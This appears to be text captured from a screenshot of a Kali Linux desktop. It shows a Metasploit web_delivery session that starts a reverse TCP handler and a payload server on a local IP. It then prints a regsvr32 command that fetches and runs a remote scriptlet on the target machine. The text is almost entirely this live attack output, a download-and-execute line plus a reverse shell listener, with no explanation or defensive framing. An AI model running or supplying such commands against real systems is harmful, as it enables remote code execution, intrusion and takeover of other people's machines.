 Applications
Places
Terminal
Tue 22:55
1
mount-
shared-
folders.sh
restart-vm-
tools.sh
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~/Empire
root@kali: ~
root@kali: ~
msf exploit(multi/script/web_delivery) > exploit
[*] Exploit running as background job 5.
[*] Started reverse TCP handler on 192.168.86.104:4444
[*] Using URL: http://0.0.0.0:8080/oHVoYGdc97qYjxq
[*] Local IP: http://192.168.86.104:8080/oHVoYGdc97qYjxq
[*] Server started.
[*] Run the following command on the target machine:
regsvr32 /s /n /u /i:http://192.168.86.104:8080/oHVoYGdc97qYjxq.sct scrobj.dll
msf exploit(multi/script/web_delivery) >